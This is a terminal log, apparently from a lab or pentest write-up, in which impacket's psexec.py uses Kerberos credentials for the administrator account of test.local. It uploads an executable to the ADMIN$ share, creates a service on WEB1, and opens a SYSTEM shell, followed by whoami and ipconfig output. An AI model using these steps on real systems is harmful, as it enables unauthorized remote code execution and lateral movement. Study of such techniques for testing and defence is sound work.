 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 psexec.py -k test.local/administrator@WEB1.test.local -no-pass -codec gb2312
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on WEB1.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file UbBlIgRC.exe
[*] Opening SVCManager on WEB1.test.local.....
[*] Creating service Jmbi on WEB1.test.local.....
[*] Starting service Jmbi.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f5c7:c3fc:1838:d1e4%4
IPv4 地址 . . . . . . . . . . . . : 10.1.20.16
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.20.1
隧道适配器 isatap.{9625A2AC-E6D4-453D-A1F8-FBC77ABFBFCE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :